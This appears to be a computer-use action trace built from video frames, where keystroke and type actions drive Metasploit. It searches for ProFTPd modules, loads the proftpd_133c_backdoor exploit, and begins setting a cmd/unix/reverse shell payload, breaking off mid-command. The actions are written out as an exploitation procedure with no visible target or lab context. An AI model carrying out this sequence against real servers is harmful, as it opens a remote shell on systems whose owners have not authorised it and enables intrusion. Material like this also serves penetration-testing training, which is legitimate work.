
key("Return")

key("Return")

Search Metasploit for ProFTPd modules and type use exploit/unix/ftp/proftpd_133c_backdoor
type("search ProFTPd")

type("u")

type("se")

type("exploit/unix/ftp/proftpd_133c_backdoor")

Load proftpd_133c_backdoor with payload cmd/unix/reverse and show its options
type("set p")

type("ayload")
